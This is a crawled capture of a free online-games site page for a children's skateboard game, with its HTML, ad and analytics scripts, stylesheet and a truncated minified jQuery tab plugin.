

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.duckgame.net/game/child_game/baby_barbie_skateboard_accident.html
body_size: 3450
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
	<title>Baby Barbie Skateboard Accident</title>	<meta name="description" content=""/>
	<meta name="keywords" content=""/>
	<link rel="dns-prefetch" href="//code.jquery.com/" />
	<link rel="icon" href="/favicon.ico">
	<!--  Css Dosyaları -->
	<link rel="stylesheet" href="/css/style.css" type="text/css"/>
	<link rel="stylesheet" href="/css/yahooapis-pure.css">
	<!-- #Css Dosyaları -->

	<!--  Js Dosyaları -->
    <script
            type="text/javascript"
            src="https://code.jquery.com/jquery-1.12.4.min.js"
            integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ="
            crossorigin="anonymous"></script>
	<script type="text/javascript" src="/js/pTab.min.js"></script>
	<script type="text/javascript" src="/js/script.js"></script>
	<!-- #Js Dosyaları -->
</head>
<body>
<!-- #Lang -->
  <!-- Wrapper -->
  <div class="Wrapper">

		<!-- Header -->
		<div class="Header">

			<!-- Logo -->
			<div class="logo"><h3><a href="https://www.duckgame.net" title="Duck Game"><img src="/images/logo.png" width="425" height="125" alt="duck game "></a></h3></div>
			<!-- Quick Menu -->
			<div class="quickmenu">
				<a href="https://www.duckgame.net/top-games.html" title="Top Games"><img src="/images/topicon.png" width="50" height="30" alt="top games"></a>
				<a href="https://www.duckgame.net/new-games.html" title="New Games"><img src="/images/newicon.png" width="50" height="30" alt="new games"></a>
			</div>
			<!-- Quick Menu -->


			<!-- Search -->
			<div class="search">
			 <form action="https://www.duckgame.net/search.php" method="get">
				<input class="sinput" type="text" name="q">
				<input class="ssubmit" type="image" src="/images/searchsubmit.png" width="31" height="24" alt="search button ">
			</form>
			</div>
			<!-- #Search -->

						<script type="text/javascript">
				$(document).ready(function(){
					$("#login-link").click(function(){
						$("#login-panel").slideToggle(200);
					})
				})
				<!-- jQuery to apply actions to the ESC key -->
				$(document).keydown(function(e) {
					if (e.keyCode == 27) {
						$("#login-panel").hide(0);
					}
				});
				</script>
			
		</div>
		<!-- #Header -->

		<!-- Menu -->
		<div class="menu">
			<a href="https://www.duckgame.net" class="home"><img src="/images/home.png" width="123" height="40" alt="home" /></a>
			<ul>
			<li><a href="https://www.duckgame.net/category/adventure_games.html">Adventure Games</a> </li><li><a href="https://www.duckgame.net/category/car_games.html">Car Games</a> </li><li><a href="https://www.duckgame.net/category/child_game.html">Child Games</a> </li><li><a href="https://www.duckgame.net/category/duck_games.html">Duck Games</a> </li><li><a href="https://www.duckgame.net/category/fighting_games.html">Fighting Games</a> </li><li><a href="https://www.duckgame.net/category/football_games.html">Football Games</a> </li><li><a href="https://www.duckgame.net/category/hunting_games.html">Hunting Games</a> </li>			</ul>
		</div>
		<!-- #Menu -->

		<!-- Menu 2 -->
		<div class="menu menu2">
			<ul>
				<li><a href="https://www.duckgame.net/category/intelligence_games.html">Intelligence Games</a> </li><li><a href="https://www.duckgame.net/category/mario_games.html">Mario Games</a> </li><li><a href="https://www.duckgame.net/category/motor_racing.html">Motor Racing</a> </li><li><a href="https://www.duckgame.net/category/sonic_hugo_games.html">Sonic - Hugo</a> </li><li><a href="https://www.duckgame.net/category/sports_games.html">Sports Games</a> </li><li><a href="https://www.duckgame.net/category/two_player_games.html">Two Player Games</a> </li><li><a href="https://www.duckgame.net/category/war_games.html">War Games</a> </li>			</ul>
			<a href="https://www.duckgame.net/contact.php" class="contact"><img src="/images/contact.png" width="123" height="40" alt="contact "/></a>
		</div>
		<!-- #Menu 2 -->

<!-- Content -->
		<div class="Content">

			<!-- Left Sidebar -->
			<div class="sidebar left-sidebar">

				<ul class="games sidebar-list">
									<li><a href="https://www.duckgame.net/game/motor_racing/moon_rider.html" title="Moon Rider"><img async width="146" height="132" src="/game_images/2156.png" alt="Moon Rider "></a><span>Moon Rider</span></li>
									<li><a href="https://www.duckgame.net/game/motor_Racing/spiderman_road.html" title="Spiderman Road"><img async width="146" height="132" src="/game_images/2285.png" alt="Spiderman Road "></a><span>Spiderman Road</span></li>
									<li><a href="https://www.duckgame.net/game/intelligence_games/_maplewood_junior_high_2.html" title="Maplewood Junior High 2"><img async width="146" height="132" src="/game_images/3318.png" alt="Maplewood Junior High 2 "></a><span>Maplewood Junior High 2</span></li>
									<li><a href="https://www.duckgame.net/game/sports_games/street_basketball.html" title="Street Basketball"><img async width="146" height="132" src="/game_images/2952.png" alt="Street Basketball "></a><span>Street Basketball</span></li>
									<li><a href="https://www.duckgame.net/game/adventure_games/crazzy_egg.html" title="Crazzy Egg"><img async width="146" height="132" src="/game_images/225.png" alt="Crazzy Egg "></a><span>Crazzy Egg</span></li>
								</ul>

			</div>
			<!-- Left Sidebar -->

			<!-- Game Area -->
			<div class="GameArea">

				<!-- Game Name -->
				<div class="GameName">
				   <h1>Baby Barbie Skateboard Accident</h1>
				</div>
				<!-- #Game Name -->

				<div class="clear"></div>

				<!-- Ads 300x250 -->
				<div class="ads300x250">
					<!--300x250 ads-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3652106379422838"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3652106379422838"
     data-ad-slot="9273148708"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				<!-- #Ads 300x250 -->
				</div>

				<!-- Game Start -->
				<div class="GameStart">

					 <div class="GameImg">
						<a href="https://www.duckgame.net/play_game/baby_barbie_skateboard_accident.html" title="Baby Barbie Skateboard Accident"><img width="146" height="132" src="https://www.duckgame.net/game_images/2453.png" alt="Play Baby Barbie Skateboard Accident"></a>
					 </div>
					 <div class="startbutton">
						<a href="https://www.duckgame.net/play_game/baby_barbie_skateboard_accident.html"><img src="https://www.duckgame.net/images/startbutton.png" alt="start"></a>
					 </div>

				</div>
				<!-- #Game Start -->
				<div class="clear">
				Hi There
				</div>
				<!-- Tab Area -->
				<div class="TabArea">

					<!-- Tab -->
					<div class="tab">
						<ul class="tab-list">
							<li class="nrm"><a href="#">Statistics</a></li>
							<li class="nrm"><a href="#">Add Game</a></li>
						</ul>

						<div class="tabContent">

							<div class="tabContentIn tortala">

									<ul>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Baby Barbie Skateboard Accident - Statistics</b></li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Record Date :</b> 26.06.2015/06:36</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Total is Played :</b> 2782</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Last Played Date :</b> 26.01.2026/20:27 (GMT-7)</li>
									</ul>
							</div>


							<div class="tabContentIn sortala">
								<textarea class="addgametextarea" name="" id=""><div style="border: solid 1px #cccccc; padding: 6px; width: 170px;"><a href="https://www.duckgame.net/play_game/baby_barbie_skateboard_accident.html"><img width="155" height="135" src="https://www.duckgame.net/game_images/2453.png" border="0" alt="Baby Barbie Skateboard Accident"/></a></div><div style="text-align:center; border: solid 1px #cccccc; padding: 6px;  width: 170px;"><a href="https://www.duckgame.net/play_game/baby_barbie_skateboard_accident.html" style="color:black; font-family:Tahoma; font-size:13px; font-weight:bold; text-decoration:none; display:block">Baby Barbie Skateboard Accident</a></div></textarea>
							</div>
						</div>


					</div>
					<!-- Tab -->

				</div>
				<!-- #Tab Area -->


			</div>
			<!-- Game Area -->


			<!-- Right Sidebar -->
			<div class="sidebar right-sidebar">

				<ul class="games sidebar-list">

										<li><a href="https://www.duckgame.net/game/child_game/dxball.html" title="Dx Ball"><img async width="146" height="132" src="/game_images/143.png" alt="Dx Ball "></a><span>Dx Ball</span></li>
										<li><a href="https://www.duckgame.net/game/child_game/subway_surfers_doctor.html" title="Subway Surfers Doctor"><img async width="146" height="132" src="/game_images/2005.png" alt="Subway Surfers Doctor "></a><span>Subway Surfers Doctor</span></li>
										<li><a href="https://www.duckgame.net/game/child_game/ulvi_skateboard.html" title="Ulvi Skateboard"><img async width="146" height="132" src="/game_images/280.png" alt="Ulvi Skateboard "></a><span>Ulvi Skateboard</span></li>
										<li><a href="https://www.duckgame.net/game/child_game/blue_ribbon_bash.html" title="Blue Ribbon Bash"><img async width="146" height="132" src="/game_images/921.png" alt="Blue Ribbon Bash "></a><span>Blue Ribbon Bash</span></li>
										<li><a href="https://www.duckgame.net/game/child_game/thomas_the_tank_engine.html" title="Thomas The Tank Engine"><img async width="146" height="132" src="/game_images/1148.png" alt="Thomas The Tank Engine "></a><span>Thomas The Tank Engine</span></li>
					
				</ul>

			</div>
			<!-- Right Sidebar -->



		</div>
		<!-- #Content -->

	<div class="clear"></div>
		
		<!-- Footer -->
		<div class="Footer"> 
			<span><a href="https://www.duckgame.net/add_games.php">Add Games</a> - <a href="https://www.duckgame.net/contact.php">Contact</a> - 
			<a href="https://www.duckgame.net/privacy.php">Privacy</a> - <a href="https://www.duckgame.net/">Play Online Games</a> - Duckgame.net © 2009 - 2025</span>
		</div>
		<!-- #Footer -->
		<!-- Site İnfo -->
		<div class="site-info">
			<p>Welcome to the duckgame.net it is a leading online games site in Australia, Canada, China, India, Pakistan, United Kingdom and 
			United States. You can play various free online games including mario, duck, sports, fighting, child games for kids and and all players. 
			We have over 3,000 free online games for guys, girls, kids and casual gamers of all ages to play and share with friends. You can join us 
			and start joy now! There is no need any registration to play online games on website.</p>
			<p>There are games for everyone to enjoy in popular genres such as dr driving online, hill climb racing, duck life 1, icy tower online, 
			traffic racer, charlie the duck, <a href="https://www.duckgame.net/category/car_games.html">car games 2025</a>, and as well as top 2 player games 
			for everybody and much more…</p>
		</div>
		<!-- #Site İnfo -->
		
  </div>
 <!-- #Wrapper -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(13988536, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13988536" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DkSLFNrS_DNx1lPbkvcMaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769644765926');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.duckgame.net/css/style.css
body_size: 3233
content:
/************************************************************
Calcium Digital
http://calciumdigital.com
batuhan k���kali 
info@calciumdigital.com
************************************************************/


/* Reset Css */
@import url('reset.css');

body { background-color:#000033; font-size:12px; font-family:Calibri;  }

.Wrapper { margin:0 auto; width:1100px; height:100%; }

/* Header */
.Header { margin:0 auto; width:1100px; height:169px; }
.logo { float:left; margin-top:17px; width:425px; height:125px; background-image:url('/images/logo.png');}
.quickmenu { float:left; width:185px; height:30px; margin-left:228px; margin-top:75px;  }
.lang { float:right; margin-top:0px; }
.search {float:right; width:230px; background-color:#fff; height:30px; margin-top:58px; } 
.sinput { float:left; width:185px; height:23px; margin-top:2px; margin-left:4px; border:none; color:#000033; }
.ssubmit { float:left; margin-left:3px; margin-top:3px; border:none; outline:none;  }
.login { float:right; width:230px; margin-top:30px;  }
.login a { text-decoration:none; font-size:15px; color:#fff; padding-left:5px; }

/* Menu & Menu 2 */
.menu { float:left; width:1100px; height:40px; background-color:#d4effc; }
.menu .home { float:left; width:123px; height:40px; }
.menu ul { float:left; margin-left:5px;  }
.menu ul li { float:left; list-style:none; font-size:17px; padding-top:12px; padding-left:25px; }
.menu ul li a { color:#000033; }
.menu ul li a:hover { color:#ed217c; }

.menu2 {margin-top:4px;}
.menu2 ul li a:hover { color:#28bae5; }
.menu2 .contact {float:right;}  

/* Content */
.Content   { float:left; width:1100px; height:100%;  margin-top:18px; }
.content-head { float:left; width:1100px; height:40px; }
.content-head h1 { color:#fff; font-size:25px; margin-top:6px; margin-left:14px; float:left}
.content-head h2 { color: #fff;  font-size: 25px;  margin-top: 6px; margin-left: 14px;}
.content-in { float:left; width:1100px; height:100%; margin-top:13px; }
ul.games { float:left; width:100%;  height:100%; }
ul.games li { float:left; position:relative; margin:2.5px; margin-top:2px; width:146px; height:132px; border:3px solid #d4effc; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; } 
ul.games li img { float:left; position:absolute; z-index:1; width:146px; height:132px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
ul.games li span { visibility:hidden; position: absolute; bottom: -1px; left: 1px; width: 146px; height: auto; color: #FEC501; background-color: #3F3F3F; padding: 5px 0 5px 0; font-weight: bold; font-family: Calibri; font-size:14px; -webkit-border-bottom-right-radius: 10px; -webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; z-index:2; text-align:center; } 
ul.games li:hover span { visibility:visible; }
.load-game { margin-top:23px; text-align:center; margin:0 auto; margin-top:23px; width:210px; height:40px; background-color:#f7941d; } 

/* Sidebar */
.sidebar { width:154px; height:100%;  }
.left-sidebar { float:left; }
.right-sidebar { float:right; }
ul.sidebar-list li{margin-top:3px; }

/* Game Area */
.GameArea { float:left; width:746px; height:100%; margin-left:23px; }
.GameName { margin:0 auto; text-align:center; width:280px; height:40px; background-color:#4463a7; margin-top:30px; }
.GameName h1 { text-align:center; margin:0 auto; font-size:25px; color:#fff; padding-top:7px; }
.ads300x250 { float:left; width:336px; height:280px; background-color:#fff; margin-left:30px; margin-top:40px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;}
.ads300x250 img { border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.GameStart { float:left; width:300px; height:250px; background-color:#fff; margin-top:40px; margin-left:55px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.GameImg { width:154px; height:140px; text-align:center; margin:0 auto; margin-top:17px; }
.GameImg img { border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.startbutton { width:85px; height:30px; text-align:center; margin:0 auto; margin-top:20px; }
.gamenamelink {text-align:center; width:100%; }
.gamenamelink a { color:#000; }
.gamenamelink a:hover { text-decoration:underline; }
/* Tab Area */ 
.TabArea { float:left; width:746px; height:174px; margin-top:70px; }
ul.tab-list { margin-top:13px; }
.tabContent { font-size:14px; }
.addgametextarea { width:700px; height:70px; border:1px solid #ddd; }
.tab-list li.nrm { float:left; margin-left:6px; width:100px; height:55px; background-color:#3963a7; -webkit-border-top-left-radius: 5px; -webkit-border-top-right-radius: 5px; -moz-border-radius-topleft: 5px; -moz-border-radius-topright: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
.tab-list li.nrm a { float:left; padding-top:19px; color:#fff; font-size:18px;  text-align:center; margin:0 auto; width:100%; }
.tab-list li.nrm.aktif { background-color:#fff; }
.tab-list li.nrm.aktif a { color:#000033; }

.tab-list li.ftab { float:left; margin-left:6px; width:100px; height:55px; background-color:#3963a7; -webkit-border-top-left-radius: 5px; -webkit-border-top-right-radius: 5px; -moz-border-radius-topleft: 5px; -moz-border-radius-topright: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
.tab-list li.ftab a { float:left; padding-top:10px; color:#fff; font-size:18px;  text-align:center; margin:0 auto; width:100%; }
.tab-list li.ftab.aktif { background-color:#fff; }
.tab-list li.ftab.aktif a { color:#000033; }
.ftab img  {float:left; width:33px; height:33px; margin-left:10px; padding-top:-15px !important;      }
.ftab span { float:right; width:40px; margin-right:9px; margin-top:7px;   }

.tabContent { float:left; width:746px; height:90px; margin-left:6px; background-color:#fff; }
.tabContentIn {  width:710px; height:97px;  margin:0 auto; margin-top:7px;}
.tortala { text-align:center; }
.sortala { text-align:center; }


/* Big Sidebar */
.BigSidebar { width:160px; height:100%; }
.bsleft { float:left; }
.bsright { float:right; }
.ads160x600 { width:160px; height:600px; }
.ads160x600 img { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.sidebar-game-left { margin-left:2px; }
.sidebar-game-left ul li  { margin-top:17px;  }
.sidebar-game-right { margin-right:2px; }
.sidebar-game-right ul li  { margin-top:17px;  }
.StaHead { float:left; width:160px; height:40px; margin-top:15px; }
.StaHead h3 { margin:0 auto; text-align:center; font-size:25px; color:#fff; margin-top:7px;  }

/* Game */
.GameIn { float:left; width:728px; height:100%; margin-left:25px; }

/* How To Play */
.HowToPlay { float:left; width:728px; height:230px; background-color:#c8e4eb; ;  border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.GameInName { margin:0 auto; text-align:center; width:380px; height:40px; background-color:#4463a7; margin-top:8px; }
.GameInName h1 { text-align:center; margin:0 auto; font-size:25px; color:#fff; padding-top:7px; }
.HowToPlayOut { float:left; width:700px; height:130px; background-color:#000033; margin-top:10px; margin-left:14px;  }
.HowToPlayIn{ float:left; width:643px; margin-top:34px; margin-left:28px; color:#fff; }
.hwply { float:left; width:100%;  text-align:center; margin-top:7px; } 
.hwply a { color:#000; }
.hwply a:hover { text-decoration:underline; }
/* Socials */
.Socials { float:left; width:728px; height:85px; background-color:#c8e4eb; margin-top:9px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.Socials ul {float:left; margin-top:3px; margin-left:50px; }
.Socials ul li { float:left; margin:5px; width:80px; height:70px; background-color:#be1e4a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.Socials ul li  img { float:left; width:80px; height:70px; position:absolute; }
.Socials ul li span { position:absolute; text-align:center; margin-top:5px; float:left; width:73px; font-size:20px; color:#000033; font-weight:bold;  }

/* Game Content */
.Game-Content { float:left; border:4px solid #28bae5; width:720px; height:500px; background-color:#f4fdff; margin-top:9px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.Game-Content img { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }

/* Related Games */
.Related-Games { float:left; width:728px; height:170px; background-color:#d4effc; margin-top:11px; }
.rg-head { float:left; width:30px; height:150px; margin-left:19px; margin-top:10px; }
ul.sg { float:left; width:660px; margin-left:6px; }
ul.sg li { float:left; position:relative; margin-left:11px; margin-top:16px; width:146px; height:132px; border:4px solid #fff; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; } 
ul.sg li img { float:left; position:absolute; z-index:1; width:146px; height:132px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
ul.sg li span { visibility:hidden; position: absolute; bottom: -1px; left: 1px; width: 146px; height: auto; color: #FEC501; background-color: #3F3F3F; padding: 5px 0 5px 0; font-weight: bold; font-family: Calibri; font-size:14px; -webkit-border-bottom-right-radius: 10px; -webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; z-index:2; text-align:center; } 
ul.sg li:hover span { visibility:visible; }

/* Comments */
.Comments { float:left; width:728px; padding-top:5px; padding-bottom:5px; height:100%; background-color:#f4fdff; margin-top:12px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.comment-gn { float:left; font-size:25px; color:#3763a6; margin-top:13px; margin-left:19px; }
.comment-textarea { float:left; width:685px; height:30px; padding:5px; color:#fff; background-color:#000033; border:none; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; margin-left:19px; margin-top:15px; }
.comment-submit { float:right; margin-top:13px; margin-right:39px; }
.Full-Comment { float:left; width:692px; height:100%; margin-left:17px; margin-top:14px; padding-bottom:10px; }
.comment-one { float:left; width:692px; height:100%; margin-top:6x; padding-bottom:6px;  border-bottom:1px solid #000033; }
.comment-one img { float:left; width:60px; height:60px; margin-top:6px; margin-left:9px; }
.comment-time { float:left; width:60px; } 
.comment-name { float:left; width:600px; font-size:20px; color:#636466; margin-left:8px; margin-top:10px; }
.comment-name span { float:right; font-size:12px;  }
.comment-text { float:left; width:522px; height:100%; font-size:16px; color:#636466; margin-left:8px; margin-top:5px; }
.comment-one:last-child { border:none; } 


/* Pop Up */
.popup { float:left; width:400px; height:490px; background-color:#fff; }
.popup-head { float:left; width:400px; height:44px; background-color:#3763a6; }
.popup-head span{ float:left; width:100%; font-size:22px; color:#fff;  text-align:center; margin-top:11px; }
.popup-exit { float:left; left:365px; position:absolute; width:19px; height:23px; margin-top:8px; }
.popup-info { float:left; width:400px; height:60px; background-color:#d4effc; text-align:center; font-size:12px; color:#0d1131; }
.popup-info span { float:left; width:100%; text-align:center; margin-top:10px; }
.fb-sign { float:left; margin-left:100px; margin-top:12px;  }
.popup-middle { float:left; width:400px; margin-top:13px; height:32px; background-image:url('../images/popup-middleimg.png'); }
.popup-middle span { color:#3763a6; font-size:16px; text-align:center;  width:100%; float:left; margin-top:6px;}
form.pure-form-stacked { font-size:15px; float:left;  }
.pure-u-1-3 { padding:7px; margin-left:28px; float:left; } 
.cinsiyet { float:left; margin-left:20px;}
#state { float:left;	margin-top:4px; margin-left:3px; padding:5px; }
.submit { float:right; margin-right:50px; }

/* Footer */
.Footer { float:left; width:1100px; height:45px; background-color:#f4fdff; margin-top:15px; }
.Footer span { font-size:16px; color:#585858; text-align:center; margin:0 auto; width:100%; float:left; margin-top:15px;}
.Footer span a { color:#373737; }
.Footer span a:hover { text-decoration:underline; }

/* Site �nfo */
.site-info { float:left; width:1100px; height:100%; background-color:#f4fdff; margin-top:10px; margin-bottom:10px;}
.site-info p { padding:5px; color:#585858; font-size:12px;  }

/* PopUp Style */
.karart {left:0px;top:0px;background-color:#000000; opacity: 0.8; filter: alpha(opacity=90); position: fixed; width: 100%; height: 100%; z-index:18;display:none;}
.uyeol  {position:absolute;background-color:#fff;z-index:20; top:20%; left:34%; display:none; }

/* Page Style */
.page-content {float:left; margin-top:25px; font-size:14px;  line-height:1.5em; color:#838383;}
.page-content h1 {padding:.1em 0; font-size:22px;}
.page-content h2 {padding:.8em 0; font-size:20px;}
.page-content h3 {padding:1em 0 0 0; font-size:1.3em;}
.page-content h4 {padding:1em 0 0 0; font-size:1.2em;}
.page-content h5 {padding:1em 0 0 0; font-size:1.1em;}
.page-content h6 {padding:1em 0 0 0; font-size:1em;}
.page-content p {padding:.2em 0 .2em 0; color:#838383;}
.page-content p a, .page-content ul a, .page-content ol a {color:#4391e1;}
.page-content p a:hover, .page-content ul a:hover, .page-content ol a:hover {color:#514e4e;}
.page-content ul, .page-content ol {padding:.4em 0 .5em 2em;}
.page-content ul li {list-style:disc;}
.page-content ol li {list-style:decimal;}

/* Alert Box Css */
.alert-box {
		color:#555;
		border-radius:10px;
		font-family:Tahoma,Geneva,Arial,sans-serif;font-size:11px;
		padding:10px 36px;
		margin:10px;
}
	.alert-box span {
		font-weight:bold;
		text-transform:uppercase;
	}
	.error {
		background:#ffecec url('../images/error.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.success {
		background:#e9ffd9 url('../images/success.png') no-repeat 10px 50%;
		border:1px solid #a6ca8a;
	}
	.warning {
		background:#fff8c4 url('../images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2c779;
	}
	.notice {
		background:#e3f7fc url('../images/notice.png') no-repeat 10px 50%;
		border:1px solid #8ed9f6;
}

/* Plugins */
.facebookshare { float:left; width:100%; text-aling:center; margin-top:50px; }
.socialsbg {float:left; width:73px; height:60px; background-color:#fff; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.fb_iframe_widget iframe { position:static !important; margin-left:10px; }
.fb-like { float:left; margin-left:6px; }
#discerceve{
height: 1px;
overflow: hidden;
position: relative;
width: 1px;
}
#iccerceve{
height: 1px;
left: -px;
position: absolute;
top: -1px; 
width: 1px;
}
#___plus_0 iframe { width:65px;  position:static !important; float: left !important; margin-left: 10px !important; margin-top: 5px !important;}
/* Login Css */
.sesname { color:#fff; padding:5px; }

/* Contact */
.cinput { width:240px; }
.linput { width:200px; }


/* Login Form */
#login-panel{
    position: absolute;
    top: 26px;
    right: 0px;
	margin-top:110px;
	margin-right:112px;
    width: 207px;
    padding: 10px 15px 5px 15px;
    background: #fff;
    font-size: 8pt;
    font-weight: bold;
    color: #000;
    display: none;
	z-index:9999;
}
#login-panel label{
    line-height: 1.8;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.duckgame.net/js/pTab.min.js
body_size: 8128
content:
/*
 * jQuery Tab Plugin (pTab)
 * Author - Tayfun ERBİLEN - Mert Osman BAŞOL
 * Web - erbilen.net
 * Mail - tayfunerbilen@gmail.com
 * Version - 1.0
*/
(function(e){jQuery.fn.efektUygula=function(e,t){return this[e](e=="show"?0:t)};jQuery.fn.pTab=function(t){var n=jQuery.extend({pEvent:"click",pTab:"ul",pTabElem:"li",pClass:"aktif",pContent:".icerik",pDuration:500,pEffect:"show",pAutoHeight:false,pUi:false,pUiEffect:"fade",pDebug:false,pSlide:false,pSlideWidth:0,pEasing:"linear",pSlidePrev:false,pSlideNext:false,pSlideLoop:false,pSlideLoopDuration:500,pMouseWheel:false,pElemFunc:false,pEventFunc:false,pKeyboardEvent:false,pActiveTab:0},t);return this.each(function(){if(n.pDebug){if(n.pUi){if(!jQuery.ui){alert("Tab uygulaması için UI Kütüphanesini sayfanıza dahil etmeniz gerekiyor!")}}var t=["click","mouseenter","dblclick"];if(jQuery.inArray(n.pEvent,t)==-1){alert(n.pEvent+" adında bir event tanımı yapamazsınız!\n["+t.join(", ")+"]")}var r=["show","fadeIn","slideDown"];if(jQuery.inArray(n.pEffect,r)==-1){alert(n.pEffect+" adında bir efekt tanımı yapamazsınız!\n["+r.join(", ")+"]")}var i=["fade","bounce","highlight","pulsate","shake","slide"];if(jQuery.inArray(n.pUiEffect,i)==-1){alert(n.pUiEffect+" adında bir ui efekt tanımı yapamazsınız!\n["+i.join(", 